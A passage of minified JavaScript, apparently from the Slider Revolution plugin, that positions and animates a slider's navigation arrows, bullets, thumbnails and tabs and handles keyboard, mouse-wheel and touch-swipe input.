R[e].navigation.thumbnails&&R[e].navigation.thumbnails.enable&&(R[e].navigation.thumbnails.isVisible=R[e].navigation.thumbnails.hide_under<R[e].module.width&&R[e].navigation.thumbnails.hide_over>R[e].module.width,R[e].navigation.thumbnails.cw=Math.max(Math.round(R[e].navigation.thumbnails.width*R[e].navigation.scaler),R[e].navigation.thumbnails.min_width),R[e].navigation.thumbnails.ch=Math.round(R[e].navigation.thumbnails.cw/R[e].navigation.thumbnails.width*R[e].navigation.thumbnails.height),R[e].navigation.thumbnails.isVisible&&"outer-left"===R[e].navigation.thumbnails.position?t.left=R[e].navigation.thumbnails.cw+2*R[e].navigation.thumbnails.wrapper_padding:R[e].navigation.thumbnails.isVisible&&"outer-right"===R[e].navigation.thumbnails.position?t.right=R[e].navigation.thumbnails.cw+2*R[e].navigation.thumbnails.wrapper_padding:R[e].navigation.thumbnails.isVisible&&"outer-top"===R[e].navigation.thumbnails.position?t.top=R[e].navigation.thumbnails.ch+2*R[e].navigation.thumbnails.wrapper_padding:R[e].navigation.thumbnails.isVisible&&"outer-bottom"===R[e].navigation.thumbnails.position&&(t.bottom=R[e].navigation.thumbnails.ch+2*R[e].navigation.thumbnails.wrapper_padding)),R[e].navigation.tabs&&R[e].navigation.tabs.enable&&(R[e].navigation.tabs.isVisible=R[e].navigation.tabs.hide_under<R[e].module.width&&R[e].navigation.tabs.hide_over>R[e].module.width,R[e].navigation.tabs.cw=Math.max(Math.round(R[e].navigation.tabs.width*R[e].navigation.scaler),R[e].navigation.tabs.min_width),R[e].navigation.tabs.ch=Math.round(R[e].navigation.tabs.cw/R[e].navigation.tabs.width*R[e].navigation.tabs.height),R[e].navigation.tabs.isVisible&&"outer-left"===R[e].navigation.tabs.position?t.left+=R[e].navigation.tabs.cw+2*R[e].navigation.tabs.wrapper_padding:R[e].navigation.tabs.isVisible&&"outer-right"===R[e].navigation.tabs.position?t.right+=R[e].navigation.tabs.cw+2*R[e].navigation.tabs.wrapper_padding:R[e].navigation.tabs.isVisible&&"outer-top"===R[e].navigation.tabs.position?t.top+=R[e].navigation.tabs.ch+2*R[e].navigation.tabs.wrapper_padding:R[e].navigation.tabs.isVisible&&"outer-bottom"===R[e].navigation.tabs.position&&(t.bottom+=R[e].navigation.tabs.ch+2*R[e].navigation.tabs.wrapper_padding)),{left:t.left,right:t.right,horizontal:t.left+t.right,vertical:t.top+t.bottom,top:t.top,bottom:t.bottom}},resizeThumbsTabs:function(e,t){var i,a,r,o,s;return void 0!==R[e]&&R[e].navigation.use&&(R[e].navigation&&R[e].navigation.bullets.enable||R[e].navigation&&R[e].navigation.tabs.enable||R[e].navigation&&R[e].navigation.thumbnails.enable)&&(i=tpGS.gsap.timeline(),a=R[e].navigation.tabs,r=R[e].navigation.thumbnails,o=R[e].navigation.bullets,i.pause(),f(a)&&(t||a.width>a.min_width)&&d(e,i,R[e].c,a,R[e].slideamount,"tab"),f(r)&&(t||r.width>r.min_width)&&d(e,i,R[e].c,r,R[e].slideamount,"thumb",e),f(o)&&t&&(s=R[e].c.find(".tp-bullets")).find(".tp-bullet").each(function(e){var t=jQuery(this),e=e+1,i=t.outerWidth()+parseInt(void 0===o.space?0:o.space,0),a=t.outerHeight()+parseInt(void 0===o.space?0:o.space,0);"vertical"===o.direction?(t.css({top:(e-1)*a+"px",left:"0px"}),s.css({height:(e-1)*a+t.outerHeight(),width:t.outerWidth()})):(t.css({left:(e-1)*i+"px",top:"0px"}),s.css({width:(e-1)*i+t.outerWidth(),height:t.outerHeight()}))}),i.play()),!0},updateNavIndexes:function(e){var t=R[e].c;function i(e){0<t.find(e).lenght&&t.find(e).each(function(e){jQuery(this).data("liindex",e)})}i("rs-tab"),i("rs-bullet"),i("rs-thumb"),R.resizeThumbsTabs(e,!0),R.manageNavigation(e)},manageNavigation:function(e,t){R[e].navigation.use&&(f(R[e].navigation.bullets)&&("fullscreen"!=R[e].sliderLayout&&"fullwidth"!=R[e].sliderLayout&&(R[e].navigation.bullets.h_offset_old=void 0===R[e].navigation.bullets.h_offset_old?parseInt(R[e].navigation.bullets.h_offset,0):R[e].navigation.bullets.h_offset_old,R[e].navigation.bullets.h_offset="center"===R[e].navigation.bullets.h_align?R[e].navigation.bullets.h_offset_old+R[e].outNavDims.left/2-R[e].outNavDims.right/2:R[e].navigation.bullets.h_offset_old+R[e].outNavDims.left),_(R[e].navigation.bullets,e)),f(R[e].navigation.thumbnails)&&_(R[e].navigation.thumbnails,e),f(R[e].navigation.tabs)&&_(R[e].navigation.tabs,e),f(R[e].navigation.arrows)&&("fullscreen"!=R[e].sliderLayout&&"fullwidth"!=R[e].sliderLayout&&(R[e].navigation.arrows.left.h_offset_old=void 0===R[e].navigation.arrows.left.h_offset_old?parseInt(R[e].navigation.arrows.left.h_offset,0):R[e].navigation.arrows.left.h_offset_old,R[e].navigation.arrows.left.h_offset=(R[e].navigation.arrows.left.h_align,R[e].navigation.arrows.left.h_offset_old),R[e].navigation.arrows.right.h_offset_old=void 0===R[e].navigation.arrows.right.h_offset_old?parseInt(R[e].navigation.arrows.right.h_offset,0):R[e].navigation.arrows.right.h_offset_old,R[e].navigation.arrows.right.h_offset=(R[e].navigation.arrows.right.h_align,R[e].navigation.arrows.right.h_offset_old)),_(R[e].navigation.arrows.left,e),_(R[e].navigation.arrows.right,e)),!1!==t)&&(f(R[e].navigation.thumbnails)&&c(R[e].navigation.thumbnails,e),f(R[e].navigation.tabs))&&c(R[e].navigation.tabs,e)},showFirstTime:function(e){y(e),R.hideUnHideNav(e)},selectNavElement:function(e,t,i,a){for(var r=R[e].cpar[0].getElementsByClassName(i),o=0;o<r.length;o++)R.gA(r[o],"key")===t?(r[o].classList.add("selected"),void 0!==a&&a()):r[o].classList.remove("selected")},transferParams:function(e,t){if(void 0!==t)for(var i in t.params)e=e.replace(t.params[i].from,t.params[i].to);return e},updateNavElementContent:function(e,t,i,a,r){if(void 0!==R[e].pr_next_key||void 0!==R[e].pr_active_key){var o,s=void 0===R[e].pr_next_key?void 0===R[e].pr_cache_pr_next_key?R[e].pr_active_key:R[e].pr_cache_pr_next_key:R[e].pr_next_key,n=R.gA(R[e].slides[s],"key"),l=0,d=!1;for(o in i.enable&&R.selectNavElement(e,n,"tp-bullet"),a.enable&&R.selectNavElement(e,n,"tp-thumb",function(){c(a,e)}),r.enable&&R.selectNavElement(e,n,"tp-tab",function(){c(r,e)}),R[e].thumbs)l=!0===d?l:o,d=R[e].thumbs[o].id===n||o==n||d;s=0<(l=parseInt(l,0))?l-1:R[e].slideamount-1,i=l+1==R[e].slideamount?0:l+1;!0===t.enable&&t.pi!==s&&t.ni!==i&&(t.pi=s,t.ni=i,t.left.c[0].innerHTML=R.transferParams(t.tmp,R[e].thumbs[s]),i>R[e].slideamount||(t.right.c[0].innerHTML=R.transferParams(t.tmp,R[e].thumbs[i]),t.right.iholder=t.right.c.find(".tp-arr-imgholder"),t.left.iholder=t.left.c.find(".tp-arr-imgholder"),t.rtl?(void 0!==t.left.iholder[0]&&tpGS.gsap.set(t.left.iholder,{backgroundImage:"url("+R[e].thumbs[i].src+")"}),void 0!==R[e].thumbs[s]&&void 0!==t.right.iholder[0]&&tpGS.gsap.set(t.right.iholder,{backgroundImage:"url("+R[e].thumbs[s].src+")"})):(void 0!==R[e].thumbs[s]&&void 0!==t.left.iholder[0]&&tpGS.gsap.set(t.left.iholder,{backgroundImage:"url("+R[e].thumbs[s].src+")"}),void 0!==t.right.iholder[0]&&tpGS.gsap.set(t.right.iholder,{backgroundImage:"url("+R[e].thumbs[i].src+")"}))))}},createNavigation:function(t){var e,i,a,r=R[t].navigation.arrows,o=R[t].navigation.bullets,s=R[t].navigation.thumbnails,n=R[t].navigation.tabs,l=f(r),d=f(o),c=f(s),p=f(n);for(e in u(t),h(t),l&&(b(r,t),r.c=R[t].cpar.find(".tparrows")),R[t].slides)R[t].slides.hasOwnProperty(e)&&"true"!=R.gA(R[t].slides[e],"not_in_nav")&&(i=jQuery(R[t].slides[R[t].slides.length-1-e]),a=jQuery(R[t].slides[e]),d&&(R[t].navigation.bullets.rtl?S(R[t].c,o,i,t):S(R[t].c,o,a,t)),c&&(R[t].navigation.thumbnails.rtl?x(R[t].c,s,i,"tp-thumb",t):x(R[t].c,s,a,"tp-thumb",t)),p)&&(R[t].navigation.tabs.rtl?x(R[t].c,n,i,"tp-tab",t):x(R[t].c,n,a,"tp-tab",t));d&&_(o,t),c&&_(s,t),p&&_(n,t),(c||p)&&R.updateDims(t),R[t].navigation.createNavigationDone=!0,c&&jQuery.extend(!0,s,g(t,"thumb")),p&&jQuery.extend(!0,n,g(t,"tab")),R[t].c.on("revolution.slide.onafterswap revolution.nextslide.waiting",function(){R.updateNavElementContent(t,r,o,s,n)}),v(r),v(o),v(s),v(n),R[t].cpar.on(R.ISM?"touchstart touchmove":"mouseenter mousemove",function(e){void 0!==e.target&&void 0!==e.target.className&&"string"==typeof e.target.className&&0<=e.target.className.indexOf("rs-waction")||!0!==R[t].tpMouseOver&&R[t].firstSlideAvailable&&(R[t].tpMouseOver=!0,y(t),R.ISM)&&!0!==R[t].someNavIsDragged&&(I(R[t].hideAllNavElementTimer),R[t].hideAllNavElementTimer=setTimeout(function(){R[t].tpMouseOver=!1,w(t)},150))}),R[t].cpar.on(R.ISM?"touchend":"mouseleave ",function(){R[t].tpMouseOver=!1,w(t)}),(c||p||"carousel"===R[t].sliderType||R[t].navigation.touch.touchOnDesktop||R[t].navigation.touch.touchenabled&&R.ISM)&&m(t),R[t].navigation.initialised=!0,R.updateNavElementContent(t,r,o,s,n),R.showFirstTime(t)}});function L(e,t){var i,a=!1;for(i in void 0!==t.path&&!R.ISM||(a=r(t.target,e)),t.path)t.path.hasOwnProperty(i)&&t.path[i].tagName===e&&(a=!0);return a}function n(e,t,i,a){var a=void 0===a?e.outerHeight(!0):a,r=null==R[i]?0:(0==R[i].canv.height?R[i].module:R[i].canv).height,r="layergrid"==t.container?"fullscreen"==R[i].sliderLayout?R[i].module.height/2-R[i].gridheight[R[i].level]*R[i].CM.h/2:R[i].autoHeight||null!=R[i].minHeight&&0<R[i].minHeight?r/2-R[i].gridheight[R[i].level]*R[i].CM.h/2:0:0,i="top"===t.v_align?{top:"0px",y:Math.round(t.v_offset+r)+"px"}:"center"===t.v_align?{top:"50%",y:Math.round(0-a/2+t.v_offset)+"px"}:{top:"100%",y:Math.round(0-(a+t.v_offset+r))+"px"};e.hasClass("outer-bottom")||tpGS.gsap.set(e,i)}function l(e,t,i,a){a=void 0===a?e.outerWidth():a,i="layergrid"===t.container?R[i].module.width/2-R[i].gridwidth[R[i].level]*R[i].CM.w/2:0,a="left"===t.h_align?{left:"0px",x:Math.round(t.h_offset+i)+"px"}:"center"===t.h_align?{left:"50%",x:Math.round(0-a/2+t.h_offset)+"px"}:{left:"100%",x:Math.round(0-(a+t.h_offset+i))+"px"},tpGS.gsap.set(e,a)}var c=function(e,t){var i,a,r,o,s,n,l;void 0===e||null==e.mask||(i="vertical"===e.direction?e.mask.find(e.single).first().outerHeight(!0)+e.space:e.mask.find(e.single).first().outerWidth(!0)+e.space,a="vertical"===e.direction?e.mask.height():e.mask.width(),o=e.mask.find(e.single+".selected").data("liindex"),o=0<(o=void 0===(o=e.rtl?R[t].slideamount-o:o)?0:o)&&1===R[t].sdir&&1<e.visibleAmount?o-1:o,t=a/i,r="vertical"===e.direction?e.mask.height():e.mask.width(),n=(o=0-o*i)<0-((s="vertical"===e.direction?e.wrap.height():e.wrap.width())-r)?0-(s-r):o,l=void 0===(l=R.gA(e.wrap[0],"offset"))?0:l,2<t&&(n=o-(l+i)<=0?o-(l+i)<0-i?l:n+i:n,n=o-i+l+a<i&&o+(Math.round(t)-2)*i<l?o+(Math.round(t)-2)*i:n),n="vertical"!==e.direction&&e.mask.width()>=e.wrap.width()||"vertical"===e.direction&&e.mask.height()>=e.wrap.height()?0:n<0-(s-r)?0-(s-r):0<n?0:n,e.c.hasClass("dragged"))||("vertical"===e.direction?e.wrap.data("tmmove",tpGS.gsap.to(e.wrap,.5,{top:n+"px",ease:"power3.inOut"})):e.wrap.data("tmmove",tpGS.gsap.to(e.wrap,.5,{left:n+"px",ease:"power3.inOut"})),e.wrap.data("offset",n))},d=function(e,i,t,a,r,o){var t=t.parent().find(".tp-"+o+"s"),s=t.find(".tp-"+o+"s-inner-wrapper"),n=t.find(".tp-"+o+"-mask"),l="vertical"===a.direction?a.cw:a.cw*r+parseFloat(a.space)*(r-1),r="vertical"===a.direction?a.ch*r+parseInt(a.space)*(r-1):a.ch,d="vertical"===a.direction?{width:a.cw+"px"}:{height:a.ch+"px"},t=(i.add(tpGS.gsap.set(t,d)),i.add(tpGS.gsap.set(s,{width:l+"px",height:r+"px"})),"horizontal"===a.direction?(t=Math.min(l,a.cw*a.visibleAmount+parseFloat(a.space)*(a.visibleAmount-1)),i.add(tpGS.gsap.set(n,{width:t+"px",height:r+"px"}))):(d=Math.min(r,a.ch*a.visibleAmount+parseFloat(a.space)*(a.visibleAmount-1)),i.add(tpGS.gsap.set(n,{width:l+"px",height:d+"px"}))),null!==s.outerWidth()&&(R[e].thumbResized=!0),s.find(".tp-"+o));return t&&jQuery.each(t,function(e,t){"vertical"===a.direction?i.add(tpGS.gsap.set(t,{top:e*(a.ch+parseInt(void 0===a.space?0:a.space,0)),width:a.cw+"px",height:a.ch+"px"})):"horizontal"===a.direction&&i.add(tpGS.gsap.set(t,{left:e*(a.cw+parseInt(void 0===a.space?0:a.space,0)),width:a.cw+"px",height:a.ch+"px"}))}),i},u=function(t){!0===R[t].navigation.keyboardNavigation&&R.document.on("keydown",function(e){if("horizontal"==R[t].navigation.keyboard_direction&&39==e.keyCode||"vertical"==R[t].navigation.keyboard_direction&&40==e.keyCode){if(void 0!==R[t].keydown_time_stamp&&(new Date).getTime()-R[t].keydown_time_stamp<1e3)return;R[t].sc_indicator="arrow",R[t].sc_indicator_dir=0,"carousel"===R[t].sliderType&&(R[t].ctNavElement=!0),R.callingNewSlide(t,1,"carousel"===R[t].sliderType)}if("horizontal"==R[t].navigation.keyboard_direction&&37==e.keyCode||"vertical"==R[t].navigation.keyboard_direction&&38==e.keyCode){if(void 0!==R[t].keydown_time_stamp&&(new Date).getTime()-R[t].keydown_time_stamp<1e3)return;R[t].sc_indicator="arrow",R[t].sc_indicator_dir=1,"carousel"===R[t].sliderType&&(R[t].ctNavElement=!0),R.callingNewSlide(t,-1,"carousel"===R[t].sliderType)}R[t].keydown_time_stamp=(new Date).getTime()})},h=function(d){R[d].carousel.scrollTicker=R.carScrollTicker.bind(window,d),!0!==R[d].navigation.mouseScrollNavigation&&"on"!==R[d].navigation.mouseScrollNavigation&&"carousel"!==R[d].navigation.mouseScrollNavigation||R[d].c[0].addEventListener("wheel",function(e){var t=function(e){var t=0;return"deltaY"in e||"deltaX"in e?t=0!=e.deltaY&&-0!=e.deltaY||!(e.deltaX<0||0<e.deltaX)?e.deltaY:e.deltaX:("detail"in e&&(t=e.detail),"wheelDelta"in e&&(t=-e.wheelDelta/120),"wheelDeltaY"in e&&(t=-e.wheelDeltaY/120)),(300<(t=navigator.userAgent.match(/mozilla/i)?10*t:t)||t<-300)&&(t/=10),t}(e),i=!1,a=0==R[d].pr_active_key||0==R[d].pr_processing_key,r=R[d].pr_active_key==R[d].slideamount-1||R[d].pr_processing_key==R[d].slideamount-1,o=(void 0!==R[d].topc?R[d].topc:0===R[d].canv.height?R[d].cpar:R[d].c)[0].getBoundingClientRect(),s=0<=o.top&&o.bottom<=R.winH?1:0<=o.top&&o.bottom>=R.winH?(R.winH-Math.round(o.top))/o.height:o.top<=0&&o.bottom<=R.winH?Math.round(o.bottom)/o.height:1,t=t<0?-1:1,n=R[d].navigation.wheelViewPort;s=Math.round(100*s)/100,"reverse"==R[d].navigation.mouseScrollReverse&&(l=r,r=a,a=l);{var l;!(n-s<=R[d].navigation.threshold/100)||n<=s||0<=o.top&&-1==t||o.top<=0&&1==t||(e.preventDefault(),R[d].mScrollTween)||(l="window"!==R[d].navigation.target&&R[d].navigation.target?R[d].navigation.target:window,R[d].mScrollTween=tpGS.gsap.to(l,{duration:jQuery.fn.revolution.isWebkit()?.1:.7,scrollTo:{y:R[d].topc},ease:"power2.out",onComplete:function(){R[d].mScrollTween.kill(),delete R[d].mScrollTween}}))}if(Math.abs(s-n)<.1||n<=s)return R[d].sc_indicator_dir="reverse"===R[d].navigation.mouseScrollReverse&&t<0||"reverse"!==R[d].navigation.mouseScrollReverse&&0<t?"reverse"!==R[d].navigation.mouseScrollReverse?0:1:"reverse"!==R[d].navigation.mouseScrollReverse?1:0,"carousel"==R[d].navigation.mouseScrollNavigation||0===R[d].sc_indicator_dir&&!r||1===R[d].sc_indicator_dir&&!a?void 0===R[d].pr_processing_key&&!0!==R[d].justmouseScrolled&&(R[d].sc_indicator="arrow","carousel"===R[d].sliderType&&(R[d].ctNavElement=!0),R.callingNewSlide(d,0===R[d].sc_indicator_dir?"reverse"===R[d].navigation.mouseScrollReverse?-1:1:"reverse"===R[d].navigation.mouseScrollReverse?1:-1,"carousel"===R[d].sliderType),R[d].justmouseScrolled=!0,setTimeout(function(){R[d].justmouseScrolled=!1},R[d].navigation.wheelCallDelay)):!0!==R[d].justmouseScrolled&&(i=!0),!!i||(e.preventDefault(e),!1)},{passive:!1})},r=function(e,t){for(;e&&e!==document;e=e.parentNode)if(e.tagName===t)return e;return!1},m=function(x){var t,e,k=R[x].carousel,O=R.is_android();jQuery(".bullet, .bullets, .tp-bullets, .tparrows").addClass("noSwipe"),R[x].navigation.touch=void 0===R[x].navigation.touch?{}:R[x].navigation.touch,R[x].navigation.touch.swipe_direction=void 0===R[x].navigation.touch.swipe_direction?"horizontal":R[x].navigation.touch.swipe_direction,R[x].cpar.find(".rs-nav-element").rsswipe({allowPageScroll:"vertical",triggerOnTouchLeave:!0,treshold:R[x].navigation.touch.swipe_treshold,fingers:5<R[x].navigation.touch.swipe_min_touches?1:R[x].navigation.touch.swipe_min_touches,excludedElements:"button, input, select, textarea, .noSwipe, .rs-waction",tap:function(e,t){var i;(void 0!==(i=void 0!==t?jQuery(t).closest("rs-thumb"):i)&&0<i.length||0<(i=jQuery(t).closest("rs-tab")).length||0<(i=jQuery(t).closest("rs-bullet")).length)&&i.trigger("click")},swipeStatus:function(e,t,i,a,r,o,s){if("start"!==t&&"move"!==t&&"end"!==t&&"cancel"!=t)return!0;var n=L("RS-THUMB",e),l=L("RS-TAB",e),d=(!1===n&&!1===l&&!0!==(n="RS-THUMBS-WRAP"===e.target.tagName||"RS-THUMBS"===e.target.tagName||0<=e.target.className.indexOf("tp-thumb-mask"))&&("RS-TABS-WRAP"!==e.target.tagName&&"RS-TABS"!==e.target.tagName&&e.target.className.indexOf("tp-tab-mask")),"start"===t?0:O?s[0].end.x-s[0].start.x:e.pageX-k.screenX),c="start"===t?0:O?s[0].end.y-s[0].start.y:e.pageY-k.screenY,p=n?".tp-thumbs":".tp-tabs",l=n?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",g=n?".tp-thumb":".tp-tab",u=n?R[x].navigation.thumbnails:R[x].navigation.tabs,h=R[x].cpar.find(n?".tp-thumb-mask":".tp-tab-mask"),m=h.find(l),v=u.direction,f="vertical"===v?m.height():m.width(),y="vertical"===v?h.height():h.width(),w="vertical"===v?h.find(g).first().outerHeight(!0)+parseFloat(u.space):h.find(g).first().outerWidth(!0)+parseFloat(u.space),b=void 0===m.data("offset")?0:parseInt(m.data("offset"),0),_=0;switch(t){case"start":"vertical"===v&&e.preventDefault(),k.screenX=O?s[0].end.x:e.pageX,k.screenY=O?s[0].end.y:e.pageY,R[x].cpar.find(p).addClass("dragged"),b="vertical"===v?m.position().top:m.position().left,m.data("offset",b),m.data("tmmove")&&m.data("tmmove").pause(),R[x].someNavIsDragged=!0,M(x);break;case"move":if(f<=y)return!1;var _=0<(_=b+("vertical"===v?c:d))?"horizontal"===v?_-m.width()*(_/m.width()*_/m.width()):_-m.height()*(_/m.height()*_/m.height()):_,S="vertical"===v?0-(m.height()-h.height()):0-(m.width()-h.width());_=_<S?"horizontal"===v?_+m.width()*(_-S)/m.width()*(_-S)/m.width():_+m.height()*(_-S)/m.height()*(_-S)/m.height():_,"vertical"===v?tpGS.gsap.set(m,{top:_+"px"}):tpGS.gsap.set(m,{left:_+"px"}),I(R[x].hideAllNavElementTimer);break;case"end":case"cancel":return R[x].navigation.draggable&&R[x].navigation.draggable.enable&&R[x].navigation.draggable.enable(),k.draggable&&k.draggable.enable&&k.draggable.enable(),_=b+("vertical"===v?c:d),_=0<(_="vertical"===v?_<0-(m.height()-h.height())?0-(m.height()-h.height()):_:_<0-(m.width()-h.width())?0-(m.width()-h.width()):_)?0:_,_=Math.abs(a)>w/10?a<=0?Math.floor(_/w)*w:Math.ceil(_/w)*w:a<0?Math.ceil(_/w)*w:Math.floor(_/w)*w,_=0<(_="vertical"===v?_<0-(m.height()-h.height())?0-(m.height()-h.height()):_:_<0-(m.width()-h.width())?0-(m.width()-h.width()):_)?0:_,"vertical"===v?tpGS.gsap.to(m,.5,{top:_+"px",ease:"power3.out"}):tpGS.gsap.to(m,.5,{left:_+"px",ease:"power3.out"}),_=_||("vertical"===v?m.position().top:m.position().left),m.data("offset",_),m.data("distance",a),R[x].cpar.find(p).removeClass("dragged"),!(R[x].someNavIsDragged=!1)}}}),"carousel"===R[x].sliderType&&R.setupCarousel(x),"carousel"!==R[x].sliderType&&(R.ISM&&R[x].navigation.touch.touchenabled||!0!==R.ISM&&R[x].navigation.touch.touchOnDesktop)&&(R[x].navigation.proxy=document.createElement("div"),t=R[x].navigation,e={trigger:R[x].c[0],type:"horizontal"===R[x].navigation.touch.swipe_direction?"x":"y",cursor:"pointer",lockAxis:!0,onPress:function(e){R.closestClass(e.target,"rs-nav-element")&&(R[x].navigation.draggable.endDrag(),R[x].navigation.draggable.disable()),t.touch.pressX=e.pageX,t.touch.pressY=e.pageY},onDragStart:function(){var e=void 0!==R[x].pr_processing_key?R[x].pr_processing_key:void 0===R[x].pr_active_key?0:R[x].pr_active_key;"up"===this.getDirection()&&e==R[x].slideamount-1||"down"===this.getDirection()&&0===e?t.forceScroll=!0:t.forceScroll=!1},onDragEnd:function(e){R[x].sc_indicator="arrow";var t=this.getDirection(),i=R[x].navigation;if(Math.abs(e.pageY-i.touch.pressY)>Math.abs(e.pageX-i.touch.pressX)){if("right"===t||"left"===t)return}else if(Math.abs(e.pageY-i.touch.pressY)>Math.abs(e.pageX-i.touch.pressX)&&("up"===t||"down"===t))return;if(!i.forceScroll)return"horizontal"==R[x].navigation.touch.swipe_direction&&"left"==t||"vertical"==R[x].navigation.touch.swipe_direction&&"up"==t?(R[x].sc_indicator_dir=0,R.callingNewSlide(x,1),!1):"horizontal"==R[x].navigation.touch.swipe_direction&&"right"==t||"vertical"==R[x].navigation.touch.swipe_direction&&"down"==t?(R[x].sc_indicator_dir=1,R.callingNewSlide(x,-1),!1):void 0;e="up"===this.getDirection()?R[x].cpar.offset().top+R[x].module.height:R.document.scrollTop()-(window.innerHeight-R[x].cpar[0].getBoundingClientRect().top),R[x].modal.useAsModal||tpGS.gsap.to([window,"body"],{scrollTo:e})}},t.touch.drag_block_vertical||(R.ISM&&(e.allowContextMenu=!0),e.allowEventDefault=!0),R[x].navigation.draggable=tpGS.draggable.create(R[x].navigation.proxy,e)),"carousel"===R[x].sliderType&&(R.ISM&&0==R[x].navigation.touch.mobileCarousel||!0!==R.ISM&&!1===R[x].navigation.touch.desktopCarousel)&&k.wrap.addClass("noswipe"),R[x].navigation.touch.drag_block_vertical&&R[x].c.addClass("disableVerticalScroll")},v=function(e){e.hide_delay=R.isNumeric(parseInt(e.hide_delay,0))?e.hide_delay:.2,e.hide_delay_mobile=R.isNumeric(parseInt(e.hide_delay_mobile,0))?e.hide_delay_mobile:.2},f=function(e){return e&&e.enable},I=function(e){clearTimeout(e)},y=function(t){var e,i=R[t].navigation.maintypes;for(e in i)i.hasOwnProperty(e)&&f(R[t].navigation[i[e]])&&void 0!==R[t].navigation[i[e]].c&&(I(R[t].navigation[i[e]].showCall),R[t].navigation[i[e]].showCall=setTimeout(function(e){I(e.hideCall),e.hide_onleave&&!0!==R[t].tpMouseOver||(void 0===e.tween?e.tween=a(e):e.tween.play())},R[t].navigation[i[e]].hide_onleave&&!0!==R[t].tpMouseOver?0:parseInt(R[t].navigation[i[e]].animDelay),R[t].navigation[i[e]]))},M=function(e){var t,i=R[e].navigation.maintypes;for(t in i)i.hasOwnProperty(t)&&void 0!==R[e].navigation[i[t]]&&R[e].navigation[i[t]].hide_onleave&&f(R[e].navigation[i[t]])&&I(R[e].navigation[i[t]].hideCall)},w=function(e,t){var i,a=R[e].navigation.maintypes;for(i in a)a.hasOwnProperty(i)&&void 0!==R[e].navigation[a[i]]&&R[e].navigation[a[i]].hide_onleave&&f(R[e].navigation[a[i]])&&(I(R[e].navigation[a[i]].hideCall),R[e].navigation[a[i]].hideCall=setTimeout(function(e){I(e.showCall),e.tween&&e.tween.reverse()},R.ISM?parseInt(R[e].navigation[a[i]].hide_delay_mobile,0):parseInt(R[e].navigation[a[i]].hide_delay,0),R[e].navigation[a[i]]))},a=function(e){e.speed=void 0===e.animSpeed?.5:e.animSpeed,e.anims=[],void 0!==e.anim&&void 0===e.left&&e.anims.push(e.anim),void 0!==e.left&&e.anims.push(e.left.anim),void 0!==e.right&&e.anims.push(e.right.anim);var t,i=tpGS.gsap.timeline();for(t in i.add(tpGS.gsap.to(e.c,e.speed,{delay:e.animDelay,opacity:1,ease:"power3.inOut"}),0),e.anims)if(e.anims.hasOwnProperty(t))switch(e.anims[t]){case"left":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:-50},{delay:e.animDelay,marginLeft:"0px",ease:"power3.inOut"}),0);break;case"right":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:50},{delay:e.animDelay,marginLeft:"0px",ease:"power3.inOut"}),0);break;case"top":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:-50},{delay:e.animDelay,marginTop:"0px",ease:"power3.inOut"}),0);break;case"bottom":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:50},{delay:e.animDelay,marginTop:"0px",ease:"power3.inOut"}),0);break;case"zoomin":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:.5},{delay:e.animDelay,scale:1,ease:"power3.inOut"}),0);break;case"zoomout":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:1.2},{delay:e.animDelay,scale:1,ease:"power3.inOut"}),0)}return i.play(),i},b=function(e,t){e.style=void 0===e.style?"":e.style,e.left.style=void 0===e.left.style?"":e.left.style,e.right.style=void 0===e.right.style?"":e.right.style,void 0===e.left.c&&(e.left.c=jQuery('<rs-arrow style="opacity:0" class="tp-leftarrow tparrows '+e.style+" "+e.left.style+'">'+e.tmp+"</rs-arrow>"),R[t].c.append(e.left.c)),void 0===e.right.c&&(e.right.c=jQuery('<rs-arrow style="opacity:0"  class="tp-rightarrow tparrows '+e.style+" "+e.right.style+'">'+e.tmp+"</rs-arrow>"),R[t].c.append(e.right.c)),e[e.rtl?"left":"right"].c.on("click",function(){"carousel"===R[t].sliderType&&(R[t].ctNavElement=!0),R[t].sc_indicator="arrow",R[t].sc_indicator_dir=0,R[t].c.revnext()}),e[e.rtl?"right":"left"].c.on("click",function(){"carousel"===R[t].sliderType&&(R[t].ctNavElement=!0),R[t].sc_indicator="arrow",R[t].sc_indicator_dir=1,R[t].c.revprev()}),e.padding_top=parseInt(R[t].carousel.padding_top||0,0),e.padding_bottom=parseInt(R[t].carousel.padding_bottom||0,0),_(e.left,t),_(e.right,t),"outer-left"!=e.position&&"outer-right"!=e.position||(R[t].outernav=!0)},_=function(e,t){var i,a,r,o,s;null==e||void 0===e.c||(i=("fullwidth"==R[t].sliderLayout||"fullscreen"==R[t].sliderLayout?R[t].module:R[t].canv).width,r=e.c.outerWidth(),a=e.c.outerHeight(),r<=0)||a<=0||(n(e.c,e,t,a),l(e.c,e,t,r),"outer-left"===e.position?tpGS.gsap.set(e.c,{left:0-r+"px",x:e.h_offset+"px"}):"outer-right"===e.position&&tpGS.gsap.set(e.c,{right:0-r+"px",x:e.h_offset+"px"}),"tp-thumb"!==e.type&&"tp-tab"!==e.type)||(a=parseInt(e.padding_top||0,0),r=parseInt(e.padding_bottom||0,0),o={},s={},e.maxw>i&&"outer-left"!==e.position&&"outer-right"!==e.position?(o.left="0px",o.x=0,o.maxWidth=i-2*e.wpad+"px",s.maxWidth=i-2*e.wpad+"px"):(o.maxWidth=e.maxw,s.maxWidth=i+"px"),e.maxh+2*e.wpad>R[t].conh&&"outer-bottom"!==e.position&&"outer-top"!==e.position?(o.top="0px",o.y=0,o.maxHeight=a+r+(R[t].conh-2*e.wpad)+"px",s.maxHeight=a+r+(R[t].conh-2*e.wpad)+"px"):(o.maxHeight=e.maxh+"px",s.maxHeight=e.maxh+"px"),e.mask=void 0===e.mask?e.c.find("rs-navmask"):e.mask,(0<e.mhoff||0<e.mvoff)&&(s.padding=e.mvoff+"px 